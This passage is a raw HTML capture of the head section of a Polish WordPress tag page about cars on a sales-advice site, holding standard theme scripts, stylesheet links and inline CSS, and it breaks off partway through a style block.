

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaksprzedawacwiecej.pl/tag/samochod/
body_size: 291011
content:
<!doctype html >
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <title>samochód | JakSprzedawacWiecej</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jaksprzedawacwiecej.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://tvkarpaty.pl/wp-content/uploads/2022/09/mountain.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JakSprzedawacWiecej &raquo; Kanał z wpisami" href="https://www.jaksprzedawacwiecej.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="JakSprzedawacWiecej &raquo; Kanał z komentarzami" href="https://www.jaksprzedawacwiecej.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JakSprzedawacWiecej &raquo; Kanał z wpisami otagowanymi jako samochód" href="https://www.jaksprzedawacwiecej.pl/tag/samochod/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.jaksprzedawacwiecej.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.jaksprzedawacwiecej.pl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CEB+Garamond%3A500%2C600%2C700%7CRoboto%3A900%2C500%2C700%2C400%2C800%2C600&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jaksprzedawacwiecej.pl/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.jaksprzedawacwiecej.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jaksprzedawacwiecej.pl/wp-json/wp/v2/tags/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaksprzedawacwiecej.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jaksprzedawacwiecej.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1e718dbbe1","wpRestUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-admin\/","wpRestNonce":"1e718dbbe1","wpRestUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-admin\/","wpRestNonce":"1e718dbbe1","wpRestUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.jaksprzedawacwiecej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/www.jaksprzedawacwiecej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#309b65";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="b55537f727";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #309b65;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #309b65 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #309b65;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
